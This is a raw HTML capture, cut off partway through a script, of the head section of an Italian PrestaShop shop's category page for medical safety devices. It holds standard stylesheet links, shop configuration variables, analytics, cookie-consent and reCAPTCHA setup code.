

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/518-dispositivi-con-sicurezza
body_size: 32417
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Dispositivi con sicurezza | Medicalmono</title>
  <meta name="description" content="Medicalmono - Scopri tutti i dispositivi con sicurezza disponibili nel nostro online shop, acquista in pochi clic e ricevi i prodotti in 24/48h.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/icons.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front-17.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.medicalmono.it\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 518;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var is_17 = 1;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.medicalmono.it\/518-dispositivi-con-sicurezza","meta":{"title":"Dispositivi con sicurezza | Medicalmono","description":"Medicalmono - Scopri tutti i dispositivi con sicurezza disponibili nel nostro online shop, acquista in pochi clic e ricevi i prodotti in 24\/48h.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-518":true,"category-Dispositivi con sicurezza":true,"category-id-parent-320":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/518-dispositivi-con-sicurezza","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/518-dispositivi-con-sicurezza"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Articoli e presidi medici","url":"https:\/\/www.medicalmono.it\/320-articoli-e-presidi-medici"},{"title":"Dispositivi con sicurezza","url":"https:\/\/www.medicalmono.it\/518-dispositivi-con-sicurezza"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769003923,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_load_more_btn = true;
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "518";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

